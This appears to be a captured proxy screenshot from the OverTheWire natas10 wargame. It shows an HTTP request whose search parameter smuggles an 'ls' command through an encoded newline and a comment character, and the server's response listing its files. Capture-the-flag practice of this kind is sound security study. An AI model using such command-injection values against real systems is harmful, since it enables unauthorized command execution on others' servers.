 Request
Raw Params Headers Hex
GET /?needle=%0Als+%23&submit=Search HTTP/1.1
Host: natas10.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas10.natas.labs.overthewire.org/
Authorization: Basic
==
Connection: close
Upgrade-Insecure-Requests: 1
REEBUF
Response
Raw Headers Hex HTML Render
</form>
Output:
<pre>
dictionary.txt
index-source.html
index.php
index.php.tmpl
</pre>
<div id="viewsource"><a
href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>